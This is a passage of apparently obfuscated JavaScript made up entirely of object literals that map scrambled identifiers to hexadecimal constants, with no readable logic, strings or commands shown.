0x5a9,_0x58dcc6:0x56b,_0x3b9e64:0x2b0,_0x1861be:0x1be,_0x3bc9df:0x396,_0x20d86d:0x367,_0x48c5bc:0x442,_0x18191d:0x453,_0x804515:0x5ad,_0x4ea6fc:0x4da,_0x48719b:0x3d2,_0x25bfa0:0x5da,_0x5ba840:0x750,_0x264b63:0x50f,_0x3b81ea:0x399,_0x2925eb:0x727,_0x38ab04:0x637,_0x220bf8:0x4f7,_0x269b2b:0x478,_0xd2c048:0x543,_0x38bfae:0x620,_0x2f6563:0x4e2,_0x3993b6:0x457,_0x18949d:0x23f,_0x4348ff:0x426,_0x3db494:0x5b1,_0x298cd0:0x500,_0x3fde6f:0x354,_0x38419f:0x34f,_0x319d6d:0x44a,_0x5771ed:0x1f3,_0x4ae2a2:0x34d,_0x19a98d:0x3e0,_0x2ca38b:0x43c,_0x466fe1:0x510,_0x1fa548:0x730,_0x4fd156:0x2a1,_0x419d69:0x230,_0x309695:0x24e,_0x18484b:0x212,_0xa25356:0x531,_0x4f618a:0x2f9,_0x920f25:0x38f,_0x1780f2:0x371,_0x1f2fc2:0x2c2,_0x262f3f:0x348,_0xfe06c7:0x32b,_0x32b707:0x697,_0x2dd407:0x31e,_0x3f3316:0x38b,_0x6371f0:0x698,_0x35f18c:0x720,_0x4eb227:0x812,_0x3e3281:0x2d0,_0x143d80:0x27a,_0x47fae3:0x319,_0x59b65b:0x4c8,_0x2a6d37:0x5f4,_0x3aac0c:0x4dc,_0x400fb9:0x555,_0x24d391:0x3fc,_0x1df497:0x200,_0x59ef92:0x6a6,_0x1738b2:0x2b9,_0x1b46fc:0x394,_0x33bc47:0x330,_0x1c57a0:0x47c,_0x13ee71:0x549,_0x1a65f0:0x4bf,_0x2f10f4:0x60a,_0x44410b:0x63f,_0x4575b2:0x775,_0x1e17fb:0x4cc},_0x4a9057={_0x3ea5d9:0x73,_0x28e6f0:0x5a},_0x366c62={_0x218652:0x373,_0x597b94:0x556,_0x23081a:0x3da,_0x48ab79:0x283,_0x2142e0:0x3e8,_0x30447d:0x188,_0x2d1b81:0x235,_0x40a9d5:0x3e3,_0x2cfde2:0x503,_0x37e3cc:0x4a9,_0x460a6a:0x382,_0x45522d:0x450,_0x458974:0x276,_0x37a81e:0x331,_0x21fa15:0x3f6,_0x190a69:0x554,_0x542076:0x4bd,_0x50a90e:0x5f6,_0x51d72c:0x578,_0x3d18b2:0x651,_0x341c59:0x4f7,_0x4593ad:0x4e3,_0x4a47d6:0x553,_0x425411:0x57e,_0x2e4a24:0x489,_0x22db28:0x3f3,_0x30d7b1:0x36a,_0xf38eff:0x306,_0x59bf4d:0x3d0,_0x103795:0x5e3,_0x2e775b:0x4b8,_0xf01e9f:0x47f,_0x5a189b:0x52a,_0x5653bc:0x68b,_0x2fa42a:0x5c1,_0x1bd5a1:0x619,_0x31e92a:0x4e9,_0x3e31da:0x384},_0x408a5e={_0xd6eba7:0xf9,_0x99a47a:0xfd},_0x21c188={_0x2d9de3:0x209},_0x3e68cd={_0x368c3c:0x7fd,_0x4497d3:0x66c,_0x23e093:0x736},_0x478d12={_0x431c5d:0x177,_0x12caa6:0x73,_0x1ac06e:0x91},_0x239a6a={_0x2a3965:0x86,_0x53a2f6:0x27,_0x49ba5b:0x9,_0x3a3555:0x83,_0x2688cf:0xc3,_0x195244:0x590,_0x513be4:0x5d8,_0x225592:0x2b0,_0x2f9434:0xf3,_0x34f434:0x15,_0x3cf4ff:0x790,_0x507df9:0x87f,_0x57e435:0x7ea,_0x5b6290:0x6c8,_0x70cd90:0xb,_0x2b8f02:0x63d,_0x285405:0x50b,_0x4c039c:0x78d,_0x4c7a46:0x6be,_0x29b153:0x6a1,_0xbbf314:0x67e,_0x14d7e1:0xcb,_0x1c8c67:0x1ab,_0x17f91e:0x16,_0x5618ce:0x61f,_0x4ca415:0x61a,_0x5cf5f5:0x5aa,_0xe6addc:0x706,_0x545858:0x4dd,_0x134552:0x1bd,_0x373010:0xd5,_0x2820b9:0xc6,_0x3184bc:0xc8,_0x4e49ce:0x1f8,_0x47f19a:0x16a},_0x1c5d4c={_0x3c7d4c:0x2b},_0x317207={_0x53399c:0x444},_0x1d2b7a={_0x450b41:0x19b,_0x488ca1:0x16a,_0x55df8a:0x134,_0x2e2267:0x30b,_0x1a2238:0x410,_0x100d8d:0x356,_0x3f2c19:0x3d3,_0x33c10a:0x3e5,_0x1b7460:0x260,_0x1b9fd5:0x48a,_0x238204:0x37f,_0x10d22c:0x161,_0xa51817:0x19c,_0x4fd322:0x220,_0x1e7676:0x159,_0x1fa940:0x142,_0x14b9f6:0xee,_0x6f560b:0x16,_0x30d918:0x6e,_0x28d810:0xe9,_0xd46580:0x4f,_0x53034d:0x25,_0x374a1e:0x2e,_0x18c673:0x81,_0x1e2dcb:0xd7,_0x1c9385:0x61,_0xf2da94:0x4bf,_0x50ccff:0x635,_0x5c4068:0x80,_0x37e79f:0x1d1,_0x46990c:0x18d,_0x119d28:0x1de,_0x3a3b4c:0xdd,_0x2dca20:0x22e,_0x5c9d4c:0x3cc,_0x4593ef:0x377,_0x2a1e3e:0x269,_0x299cf7:0x449,_0x54cf6f:0x692,_0x1b6237:0x669,_0x106fd8:0x5ad,_0x20f2db:0x4,_0x25ed4c:0x11f,_0x841832:0x255,_0xbb7c03:0x590,_0x5997fc:0x723,_0x4f0215:0x65b,_0x3ce456:0x6b2,_0x23222b:0x5c5,_0x565ca1:0x1a1,_0x25759f:0x172,_0x32aac3:0x46c,_0x2058a1:0x3a2,_0x404ca9:0x5a7},_0x4e504a={_0x26ce6b:0x58e},_0x2253b9={_0x4d509b:0x101,_0x2944ab:0x17,_0xf92a4e:0x5c,_0x456e34:0xa6,_0x12dc51:0x55,_0x54ee7a:0x140,_0x21f568:0x14a,_0x206761:0x224,_0x5e9146:0x161,_0x328b89:0x202,_0x13aaa0:0x62,_0x5df513:0x1b9,_0x3952ab:0x20c,_0x556e32:0x429,_0x4021b4:0x57d,_0x209f0d:0x368,_0x58d4a0:0x301,_0x519763:0x1b5,_0x1c9271:0x8b,_0x24c52d:0x165,_0x5ab89e:0x44e,_0x53af2a:0x1c,_0x366e17:0x235,_0x473244:0x222,_0x517083:0x1c6,_0x190c3e:0xc9,_0x2f9f12:0x3f6,_0x154225:0x4a1,_0x595196:0x4b6,_0x14ed42:0x482,_0x3eaaad:0x464},_0x4f0717={_0x477dd1:0x608,_0x1018ad:0x553,_0x51bb35:0x73e,_0x17a675:0x67f,_0x533e52:0x585,_0x2bc27c:0x4c2,_0x127620:0x4fd,_0x29703d:0x86a,_0x58cc81:0x58,_0x559e48:0x150,_0x9bc308:0x2c4,_0x54b2d1:0x8c7,_0xb91d5a:0x75b,_0x495ea3:0x5e5,_0x1930d5:0x8ce,_0x367bed:0x661,_0x5ca380:0x6e2,_0x5ced95:0x551,_0x4cb877:0x534,_0x2a21f8:0x543,_0x4b8621:0x6e,_0x258743:0x94,_0x2e3f54:0x7c3,_0x3d12ae:0xdc,_0x2cbbf5:0x57d,_0x4202f0:0x42d,_0x1183da:0x13e,_0x12a6c6:0x115,_0x171e04:0x11b,_0x13e5b1:0xb7,_0xdc62f9:0x26,_0x52068b:0x524,_0x2d34d:0x45f,_0x378d9a:0xb7,_0x140a26:0x776,_0x5761f7:0xf7,_0x9ff958:0x91,_0x14f91f:0x55b,_0x3ee7ae:0x5fa,_0x43c386:0x1f3,_0x20e472:0x78e,_0x4e5380:0x872,_0x12be53:0x66f,_0x5574b1:0x158,_0x12f219:0x243,_0x5ab307:0x5b4,_0x4e0222:0x5df,_0x96e2c2:0x69d,_0x2d4e17:0x676,_0x371c60:0x1c0,_0x11ea29:0x9f,_0x3840d5:0x1ca,_0x307eee:0x10f,_0x1d658e:0x6fe,_0x2b4eb7:0x705,_0x5d88fa:0x2f,_0x5b2d9c:0xc,_0x46ef6b:0x21,_0x16ae0f:0x14d,_0xcf8855:0x14f,_0x14a6e2:0x22c,_0x269c42:0x2a0,_0x18dff5:0x18e,_0x530178:0x290,_0x41f32a:0x781,_0xde1b6e:0x6ee,_0x259ee3:0x6d9,_0x5b2e27:0x57d,_0x46588a:0x677,_0x5d8e56:0x574,_0x367505:0x184,_0x31d4ca:0x7ac,_0x5841c3:0x6de,_0x4b3000:0x50a,_0x30a149:0x611,_0x367c7e:0xf5,_0xd148a4:0x38,_0x41d90f:0x2b,_0x53d521:0x6f2,_0x1197a2:0x4dc,_0x24c0c2:0x211,_0x2f625e:0x1af,_0x88430f:0x56,_0x480d0e:0x1a5,_0x3db7cb:0xf7,_0x23c1c6:0x32,_0x42d017:0x172,_0x5916d3:0x607,_0x13742c:0x5d6,_0x456b2b:0x561,_0x1bd9ad:0x120,_0x2ee17f:0x586,_0x2fa5c5:0x150,_0x5f220d:0x51b,_0x350931:0x39f,_0x2fe385:0x110,_0x5bca2f:0xde,_0x334609:0x1e7,_0x2d4701:0xc8,_0x11145b:0x2b0,_0x54e0a9:0x3a,_0x37a015:0x4ee,_0x5d8fd4:0x4cf,_0x5da1d7:0x383,_0x1bfb2d:0x128,_0x465237:0x25f,_0x51b882:0x6db,_0x520053:0x884,_0x119150:0x72,_0x1b95c7:0x8a,_0x9f06f9:0x74,_0x22e60f:0x692,_0x5ef6aa:0x48d,_0x494d47:0x633,_0x18669a:0x759,_0xe12da2:0x1ba,_0x5308a4:0x1f3,_0x18a0fb:0x15f,_0x11051a:0x661,_0x2ffb0b:0x4e7,_0x546354:0x551,_0x47d6c4:0x450,_0x3ba342:0x8ca,_0x278838:0x811,_0x5cee4a:0x5f9,_0x35db79:0x145,_0x2c3600:0x80,_0x57c1f1:0x1b7,_0x4a44c4:0x18f,_0x1a65ca:0x9,_0x48186a:0x403,_0xb76993:0x4b,_0x13cde4:0xa9,_0x44b3ce:0x5dd,_0x544c87:0x688,_0x4cb56e:0x73b,_0x1abd22:0x68f,_0x264742:0x4b4,_0x17a858:0x70f,_0x155ac7:0x727,_0x27c58c:0x686,_0x4d20ca:0x165,_0xc87484:0x176,_0x35ac23:0x20f,_0x58d0dd:0xdc,_0x115f70:0x98,_0x1efb17:0x22e,_0x124e3e:0x74c,_0x400f74:0x19f,_0x329e04:0x74b,_0x459a4d:0x717,_0x57af7b:0x661,_0x4435db:0x698,_0x12c716:0x6aa,_0x3e5909:0x582},_0x16268e={_0x1817e9:0x5b3},_0x2bd420={_0x7caf5c:0x187,_0x39f7b2:0x369,_0x515369:0x40e,_0x3b58b6:0x377,_0xb08588:0x490,_0x5c1333:0x459,_0x2d8deb:0x333,_0x4ff4db:0x39a,_0x53c21d:0x436,_0x14d6db:0x3f2,_0x185130:0x257,_0x3626fd:0x331,_0x5d7142:0x141,_0x33b013:0x1dd,_0x248159:0x2a3,_0x59ae5a:0xf9,_0x555689:0x1ff,_0x452175:0xe1,_0x1a8484:0x1c,_0xb2a24a:0x20a,_0x1a8d6b:0x296,_0x18445c:0x428,_0x2eaa6a:0x1be,_0x4e672c:0x216,_0x28163e:0x332,_0x160d34:0x362,_0x2d37c8:0x362,_0x2de394:0x286,_0x4c464c:0x32e,_0x4fa0b0:0x107,_0x2c0c0c:0x5c,_0x1d7be7:0x634,_0x8af049:0x43c,_0x2a64bf:0x5f4,_0x9a88c0:0x364,_0x7c37fb:0x349,_0x1e7407:0x4b4,_0x3b99b6:0x414,_0x223285:0x377,_0x4ce413:0x439,_0x2fcce3:0x499,_0x4d9f19:0x1da,_0x58922d:0x41c,_0x2a93e1:0x348,_0x9d4393:0x2c5,_0x55e489:0x2b5,_0x36701e:0x293,_0xd5728f:0x29f,_0x91e3d5:0x430,_0xe5d2cc:0x4b8,_0x35925e:0x50f,_0x1692f1:0x2a6,_0x3cf83f:0x646,_0x2d1b47:0x582,_0x34e206:0x244},_0x260486={_0xa1f183:0x17c,_0x1fca68:0x166},_0x4b3856={_0xb692a3:0x2d8,_0x43d06a:0x3c6,_0x2d0b62:0x2f1,_0x2c13df:0x32e,_0x227665:0x54b,_0x807df9:0x415,_0x501d5f:0xc0,_0x6fb0c7:0xd0,_0xc9945:0xa4,_0x4ddfd8:0x444,_0x4399cd:0x26,_0x5e22a3:0x732,_0x127ca5:0x5c0,_0x3b61a2:0x57b,_0x238e8c:0x31b,_0x46e411:0x31e,_0x929707:0x229,_0x25759b:0x377,_0x760f01:0x533,_0x57a980:0x529,_0x5c8ccd:0x632,_0x30ee9c:0x651,_0x459a35:0x4ba,_0xe6c786:0x11,_0x50ed65:0x13d,_0x48b646:0x58f,_0x46a46c:0x539,_0x53937e:0x5b6,_0x33abf5:0x5ca,_0x41f026:0x471,_0x182e98:0x3bc,_0x146f57:0x1fb,_0x1e6016:0x3c,_0x4357bb:0xc2,_0x51d369:0xce,_0x46388b:0xb8,_0x4a5d2f:0x3c4,_0x5a6520:0x48c,_0x803555:0x52b,_0x38a888:0xd1,_0x592086:0x64,_0xab6164:0x7f,_0xd87841:0x47c,_0x5c1791:0x376,_0x258303:0x92,_0x289860:0x18a,_0x3b923a:0x20d,_0x275fce:0x1b6,_0x519617:0x28e,_0x34d4d7:0x291,_0x3b4fd6:0x6c,_0x5ee0c0:0x78,_0x46c8ab:0x168,_0x31b833:0x655,_0x16e1fd:0x659,_0x106142:0x132,_0x4f3853:0x8f,_0x472079:0xe8,_0x275c73:0x24,_0x23bc27:0x4ce,_0x10bbb9:0x4c7,_0x1e4116:0x50e},_0x442726={_0x261935:0x41d,_0x3cc422:0x3b6,_0x47b70a:0x798,_0x437e30:0x568,_0x59a6ee:0x4cc,_0x89b152:0x574,_0x1c9abd:0x411,_0x26212f:0x3e1,_0x1fa7bb:0x52d,_0x23e97b:0x4c8,_0x2ae592:0x7a8,_0x36cdce:0x5d1,_0x288381:0x575,_0x52c938:0x3ac,_0x3a0f22:0x343,_0x1036ae:0x281,_0x10c236:0x38f,_0xa4d1da:0x526,_0x50c7a9:0x760,_0x59d238:0x50a,_0x53c724:0x3ca,_0x379c2b:0x502,_0x5d16d7:0x6cc,_0x216a94:0x28f,_0x15f67b:0x4cb},_0x5c5702={_0x4500c2:0x66,_0x220c68:0x1cc},_0x1c4449={_0x34ddd2:0x1e2,_0x2a44ae:0x271},_0x48abaa={_0x583e7d:0x1c0,_0x5ab2dd:0x11d,_0x303a0c:0x27b},_0x4b3fc1={_0x5cdf91:0x251,_0x26d432:0x193},_0x202b19={_0x29a210:0x142,_0x3d8b23:0x33,_0x1807d5:0x201,_0x5a9f2e:0x2a7,_0x155fab:0x34a,_0x252b57:0x170,_0xc113e8:0x13,_0x4589fd:0x2af,_0x1d812a:0xc8,_0x2fd7fa:0x283,_0x423aeb:0x1e2,_0x4ccdba:0x17e,_0x1b18ce:0x23b,_0xdce348:0x20a,_0x3cb714:0x1c5,_0x42431f:0x3ba,_0x2b7f60:0x1d7,_0x642fd0:0x205,_0x13d6b9:0x23d,_0x4f4541:0x1f6,_0x8ed604:0x1d9,_0x1c1300:0x1de,_0x5182ba:0x1ee},_0x37d10a={_0x384d37:0x300,_0x79bfa7:0x1e9},_0x6ee1b8={_0x27a92b:0x1d0},_0x15c28e={_0x2bacc3:0x437,_0xd7d7b6:0x387,_0x57f139:0xf,_0x4390e5:0xbf,_0x237005:0xd,_0x4cbba3:0x18d,_0x571af2:0x23c,_0x55bf18:0x17c,_0x31e8dc:0x56,_0x55b621:0x4f,_0x3c27d3:0x5b,_0x2c1a11:0x3de,_0x47d5ee:0x278,_0x481144:0x4a7,_0x1076aa:0x150,_0x3f1cb4:0x28a,_0x22be57:0x2a3,_0x13651b:0x20f,_0x3ce849:0x85,_0x2b084c:0x12,_0x3dea61:0x3eb,_0x2a0a49:0xa8,_0x46e79e:0xa7,_0x11974b:0x199,_0x5c63b7:0x1f5,_0x1dbbeb:0x320,_0x26727c:0x1a9,_0x3bf527:0x1c5,_0x56632b:0x49,_0x6850da:0x191,_0x39fe54:0x17,_0x1e907b:0xe2,_0x12df78:0x78,_0x5eea32:0x111,_0x598916:0xe4,_0x24e07a:0x4,_0x1a7daa:0x213,_0x171450:0x9b,_0x145e6a:0x80,_0x34e83a:0x346,_0x28621c:0x3ae,_0x176409:0x3e7,_0x5def60:0xb9,_0xfa7a0f:0x105,_0x5e0516:0xc1,_0x2d36d5:0x18b,_0x12b5f0:0x243,_0x301d47:0x363,_0x1ec4ed:0x349,_0x4a9aed:0x254,_0x2b82e1:0x2c3,_0x5c3ff8:0x189,_0x1c1a93:0x19c,_0x3207bd:0x24,_0x19168f:0x29c,_0x3b311c:0x3f4,_0xf6d69d:0x48e,_0x102fcd:0x456,_0x4e9d5c:0x74,_0x73fac0:0xc2,_0xd693cc:0x1a3,_0x294442:0x89,_0x1ee79d:0x118,_0x59a5ff:0x39c,_0x54881b:0x377,_0x11abe7:0x132,_0x11f4b0:0x3ac,_0x3882ac:0x122,_0x4ef8ab:0x2b,_0x14dd42:0x165,_0x92d9ed:0x1cb,_0x4abf82:0x1d4,_0x1e0ac0:0x6a,_0x4bd2fc:0x5e,_0x2ad333:0x3b5,_0x49c251:0x4fb,_0x52b831:0x372,_0x98c1ed:0x1e,_0x1736ab:0x1e8,_0x101b61:0x287,_0x186561:0x250,_0x726972:0xb2,_0x2360aa:0x24b,_0x96bc8b:0x2e6,_0x1e5ac4:0x360,_0x578139:0x3b0,_0x522911:0x163,_0x174ec2:0x13e,_0x4b3fa7:0x370,_0x33a87b:0x359,_0x304999:0x183,_0x28ffdd:0x282,_0x556a52:0x2d7,_0x1e9655:0x240,_0x451c3f:0x256,_0x30e10c:0x4a2,_0x193241:0x5f,_0x17b21f:0x211,_0x7850ee:0x363,_0x5c09c3:0x2a7,_0x3b06cd:0x3ed,_0x7802d0:0x1f5,_0x43a867:0x1d7,_0x5b8b20:0xd4,_0x4d303b:0x326,_0x719133:0x2bc,_0x5ac18e:0x2dc,_0x249388:0x288},_0x4a5768={_0x1248f4:0x24d,_0x117865:0x2af,_0x16f967:0x163,_0x47db89:0x24,_0x4be699:0x2,_0xefde89:0x46b,_0x462c9d:0x5d4,_0x5d80c7:0x56e},_0x91061d={_0x172c7b:0x25f},_0x3e49df={_0x5dfacc:0xa9,_0xca2a79:0x181,_0x95f6c8:0x8,_0x13b45d:0x81,_0x30c0ef:0x3b,_0x5a66e8:0x27a,_0x11177:0x122,_0xb2fbf3:0x40,_0x30cbac:0x24,_0x409cf5:0xcf,_0x578a96:0xd4,_0x4029c5:0xa3,_0x3c5742:0x19,_0x3d7212:0x2e8,_0x57909b:0x18c,_0x3277b1:0x22d,_0x49a883:0xe7,_0x50c8b5:0x1bc,_0x148f6f:0x122},_0x5564e8={_0x34ddf0:0x102,_0x567c18:0x154},_0x54d958={_0x36e5da:0x4a2,_0x17e4eb:0x3dc,_0x3bbea3:0x352,_0x1dc2c4:0xe1,_0x2c870c:0x1f,_0x44856f:0x105,_0x1257c4:0x58f,_0x23c61a:0x6d5,_0x279e6c:0x621,_0x280309:0x3a,_0xc50494:0x39,_0x296118:0x57d,_0x15ea11:0x6c0,_0x4533d6:0x4d9,_0x47ae8c:0x4f2,_0x1af740:0x430,_0x2af4a8:0x189,_0x112de0:0x1fa,_0xd4beec:0x1bc},_0xca09a0={_0x6a159f:0x67,_0x166fca:0x139,_0x3cd188:0x65},_0xaf4378={_0x408315:0x36a,_0x438c93:0x28,_0x5c9188:0x8f,_0x4bac10:0x8c,_0x471a33:0x62,_0x3afbc1:0x217,_0x17b575:0x175,_0x437a6d:0x1c2,_0x4cdebb:0xbe,_0x3e2511:0x2b9,_0x1d020f:0x15a,_0x501237:0x35a,_0x330338:0x15c,_0x5206f8:0x187},_0x1abab5={_0xd36ea9:0x45},_0x3d8223={_0x4df7b9:0xd5,_0x4e13d9:0x6a7,_0x2facff:0x783,_0x2f0d00:0x803,_0x558fe1:0x5de,_0x413696:0x670,_0x2f9e65:0x274},_0x55c9dd={_0x51c85d:0x60,_0x3b3772:0x159,_0x47a95f:0x313,_0x4a4845:0x1f2,_0x38a76a:0x131,_0x23d921:0x30c,_0x1e2350:0x1c7,_0x34a589:0x4b7,_0x26792a:0x485,_0x4ec5dc:0x211,_0x2d3b2e:0xde,_0x1b13cd:0x36f,_0x237b1b:0x3cf,_0x4baa94:0x4ca,_0x46088c:0x431,_0x4a0eb7:0x5d9,_0x376498:0x4a,_0x2d2bd4:0x1ed,_0x4d0526:0xf8,_0x4ba23b:0xb0,_0x131ce8:0x22a,_0x94d9d2:0x1,_0x21a085:0x1f3,_0x3778a7:0xcd,_0x37ea4a:0x100,_0x3c5219:0x2a,_0x31a616:0x2dc,_0xfb971e:0x300,_0x381f6a:0x1b5,_0x1e3a5:0x243,_0x19f939:0x3ec,_0x4fb8e6:0x464,_0xd7d618:0x46e,_0x48925f:0x8c,_0x49d7e4:0xf7,_0x8c5b71:0x41,_0x273c44:0x30,_0x56b2af:0x76,_0x47e4e0:0x48c,_0x1c378e:0x120,_0x54695f:0x150,_0x2e8f00:0x6,_0x2700ab:0x4cf,_0x218e7d:0x4cf,_0x1d5956:0xbd,_0x450011:0x9f,_0x5f1feb:0x36,_0x5cb87c:0x4bc,_0x12dbc2:0x4c7,_0x2ab621:0x3ce,_0x68f5c4:0x4a2,_0x40501d:0x151,_0x17fec9:0x1a5,_0x44a35c:0x2b3,_0x205ce4:0x3b8,_0x2dc6f7:0x5ff,_0x10df26:0x498,_0x4022ae:0x5c4,_0x4cc37d:0x506,_0xe7c4b0:0x409,_0x1d336e:0x2aa,_0xbeb205:0x2b9,_0xcaf0:0x6d,_0x49c02b:0x2f,_0x12fe32:0x421,_0x514726:0x46a,_0x201dc6:0x469,_0x41259f:0x4f1,_0xafb39f:0x578,_0x455b2b:0x6b2,_0x47c0f6:0x1ea,_0x5b0d8d:0x22b,_0x137fc6:0xd8,_0x10613b:0x2eb,_0x4a532f:0x32a,_0x5c9b03:0x4af,_0x27322f:0x59f,_0x565249:0x125,_0x5829c8:0x199,_0x4c0560:0x26,_0x2af4db:0x90,_0x3d020f:0xab,_0x308889:0x423,_0x2e7380:0x3f5,_0x16b36f:0x124,_0x21626e:0x214,_0x1c83b2:0x25e,_0x5c6366:0x49e,_0x3c6f93:0x463,_0x382963:0x47f,_0x478229:0x35e,_0x131673:0x448,_0x44b8a7:0x259,_0x37698f:0x72,_0x3dc5c8:0xf6,_0x2d4f36:0x1f9,_0x54667d:0x3fa,_0x3cec8c:0x78,_0x5c5818:0x196,_0x3c9db4:0xdc,_0x292255:0x45a,_0xcfb3e3:0x448,_0x4ba7bd:0x3bc},_0x178c74={_0x3995a3:0x6ab,_0x55dc7f:0x759,_0x1001a1:0x76d,_0x1db204:0x861,_0x362fdc:0x768,_0x35ef02:0x5b7,_0x4aad9c:0x77a,_0x53553d:0x793,_0x272009:0x5a3,_0x5c2dc9:0x7ed,_0x5768d6:0x699,_0x1d5093:0x675,_0x4a401a:0x811,_0x253fb7:0x91d,_0x3a0543:0x718},_0x4906b5={_0x3535ea:0x217,_0x308d94:0x2ae},_0x21aa3a={_0x37d392:0x205,_0x2f34f1:0xe8,_0x1015db:0xfa},_0x261905={_0x584148:0x98,_0x16d3fe:0x187,_0x4fc025:0x4,_0xf5896d:0x85,_0x488dcd:0x6a,_0x5c9e1d:0xc3,_0x18fedd:0x677,_0x317389:0x79c,_0x4cc1d2:0x6b0,_0xba3c08:0x41,_0x362b13:0xeb,_0x4bb696:0x7be,_0x50ddca:0x703,_0x243954:0x71c,_0x54d3e5:0x48e,_0x394a82:0x55f,_0x11a8a8:0x424,_0x2ea05e:0x150,_0x26f791:0xfb,_0x8e56a0:0x6c,_0x142ea0:0x10f,_0x1fea4d:0xc9,_0x15d1c0:0xb3,_0x586ada:0xd6,_0x4865f3:0x5e,_0x3246ed:0x18d,_0x193e9c:0x608,_0x46da07:0x59b,_0x1ab528:0x105,_0x33f3a7:0x1,_0x4e3217:0xc,_0x325362:0x6cb,_0x20d1a4:0x74f,_0x27d7e8:0x644,_0x53c63f:0x6ab,_0x5d465a:0x540,_0x1530ff:0x6b9,_0x3706a2:0x5f4,_0x14bf18:0x97,_0x27a5ff:0xe0,_0x2e7a94:0x3d,_0x3a7f81:0x76,_0x15759e:0x173,_0x372a8c:0x1b2,_0xc20b29:0x221,_0x2fac90:0xb4,_0x3321fc:0xdf,_0x49f936:0x6b8,_0x15bc2d:0x6f3,_0x5a7a3b:0x822,_0x45368a:0x755,_0x136b6e:0x274,_0x18273f:0x140,_0x38a34e:0x140,_0x42866c:0xff,_0xf3a211:0x82,_0x341132:0x61,_0x4581ad:0x7b,_0x494877:0x45,_0x3eb941:0x49,_0x192dcc:0x73,_0x22c7a7:0x38,_0x54893f:0x7d4,_0x447db0:0x605,_0x24d5ff:0x688,_0x4fac75:0x18e,_0x24a74f:0x137,_0x1c261f:0x63,_0x5d384c:0xd,_0x5c92c5:0x793,_0x183ade:0x8c7,_0xd1cb19:0x5b0,_0x107c92:0x4a4,_0x766b7e:0x6f0,_0x3ec717:0x2b,_0x5eab9d:0x100,_0x250f08:0x645,_0x14446c:0x937,_0x43646b:0x55c,_0x4a2628:0x5b7,_0x2eb4ea:0x6ce,_0x9230e7:0x60a,_0x2464bf:0x5fc,_0x1fcd83:0x6f3,_0x1cc89e:0x622,_0x40c43d:0x851,_0x5be621:0x34,_0xee448d:0x46,_0x6ab56:0x492,_0x11c4b2:0x757,_0x4df500:0x77d,_0xb89e7b:0x698,_0x53f15b:0x82,_0x4f469b:0x21a,_0x1b2106:0x174,_0x37094f:0x82,_0x2872c7:0x553,_0x216927:0x7c6,_0x2da3c1:0x72d,_0x32ccbc:0x619,_0x1cf48b:0x770,_0x4135f2:0x8da,_0x248aae:0x640,_0x58d4c5:0x5af,_0x16b0cc:0x207,_0x5887fb:0x9c,_0x415e75:0x4a,_0xdf4e04:0x135,_0x10e5c7:0x557,_0x55e675:0x6b9,_0x224d68:0x626,_0x3d87fe:0x782,_0x594ff4:0x55b,_0x21b55f:0x520,_0x266dab:0x715,_0x23c4b7:0x719,_0x1ecbb2:0x5c1,_0x5082fd:0x70c,_0x9ff27e:0x6e7,_0xae6ba8:0x599,_0x3c42f4:0x681,_0x30aa66:0x561,_0xcbe9bf:0x6d4,_0x31079f:0x622,_0x483253:0x5c4,_0x155f47:0x5aa,_0x42d4b3:0x5ca,_0x8ce017:0xcb,_0xa5e360:0x54,_0x5e219d:0xd7,_0x44bfec:0x12f,_0x5871d2:0x36,_0x3d827a:0x808,_0x37db57:0x788,_0x26f998:0x657,_0x55675a:0x776,_0x28beaa:0x66e,_0x3f6d71:0xf5,_0x4f0c52:0x3d,_0x37c6b7:0x130,_0x4aee98:0x642,_0x59f9d7:0x5a2,_0x3ef8ea:0x16e,_0x1ad440:0x5af,_0x40417e:0x5f6,_0x378a0c:0x66a,_0x766d24:0x14c,_0x3c9703:0x97,_0x4b5ba1:0x11e,_0x1ed5cc:0x80c,_0x3501bb:0x69a,_0x3ac235:0x5a5,_0x5d039b:0x15e,_0xdd7906:0xb6,_0x328245:0x707,_0x19e0a7:0x8b0,_0x4bc99f:0x90e,_0x34785d:0x124,_0x3b4938:0x5ff,_0x31dfed:0x68e,_0x2125be:0x57a,_0x395a40:0x67b,_0x3ad59b:0x23,_0x49c346:0x54,_0x53c9c8:0x53d,_0x399652:0x648,_0x41506c:0x57d},_0x543270={_0x1b734e:0x549,_0x5c7cd0:0x482,_0xc8e6f6:0x52e},_0x2bc806={_0x508130:0x352,_0x24e77b:0x1f5,_0x344516:0x15d,_0x4c00ac:0xe4,_0x239411:0xe7,_0x15822d:0x71,_0x2fc9eb:0x2b,_0x11a04b:0xb1,_0x26b1ec:0x1c8,_0x2abc6e:0x202,_0x3b5107:0x1d8,_0x2fccfe:0x166,_0x56f024:0x128,_0x1c4811:0x245,_0x13fdf6:0x2e3,_0x20b8fe:0x299,_0x2ed440:0x1da,_0x21bae8:0x1ae,_0x138920:0xc3,_0x1e14ea:0x13b,_0x21f205:0x16c,_0xdeb9e9:0x1ad,_0x4ecc37:0x2a,_0x548123:0x46,_0x553048:0x155,_0x2f01cc:0x82,_0x5cf0b8:0x97,_0x1cea9e:0x11f,_0x292a1a:0xb8,_0x82521a:0x14a,_0x4bd067:0x323,_0x21c2ce:0x24c,_0x33f579:0x4f,_0x5ba2f9:0x55,_0x21a56d:0x123,_0x41e355:0x29a,_0x2cc544:0x3d7,_0x10e272:0x3b7,_0x3c9fb7:0x454,_0x6742f7:0x257,_0xd50491:0x369,_0x2d455d:0x404,_0x191e6a:0x16c,_0x4304fe:0x278,_0x153f3a:0x41,_0x27a740:0x44,_0x472418:0x105,_0x69282d:0x285,_0x463893:0x1a9,_0xd52f31:0xa5,_0x5238d5:0xf8,_0x517ec1:0x1b7,_0xd03fdb:0x263,_0x302414:0x39d,_0x379178:0x346,_0x11f0f1:0x402,_0x1ce467:0x3f1,_0x15c615:0xcf,_0x271d60:0x1d2,_0x56dfdc:0x1f2,_0x48294d:0x245,_0x5720f2:0x17,_0x3f600f:0x313,_0x266251:0x3c3,_0x3dbaa9:0x77,_0x261263:0x7c,_0x3f0adc:0x18c,_0x24fb45:0x7,_0x3a9624:0x398,_0x2634d0:0x279,_0xa11e8:0x227,_0x41092a:0x3eb,_0x3c0611:0x4fe,_0x222269:0x3f7,_0x367253:0x409,_0x38660a:0x111,_0x31b127:0x2fd,_0x51437a:0x252,_0x2d41de:0x163,_0x1a3522:0x282,_0x539e92:0x6c,_0x268420:0x129,_0xde6e71:0x3f5,_0x22da5b:0x321,_0x45e84c:0xda,_0x50489e:0x161,_0x502b54:0x2a3,_0x509255:0x180,_0xf6d7df:0x2c5,_0x459f5c:0x24b,_0x2fa2a3:0x1fa,_0x29be53:0x28f,_0x287889:0x275,_0x489ea5:0x92,_0x161ef6:0x189,_0x3d581b:0x16c,_0xa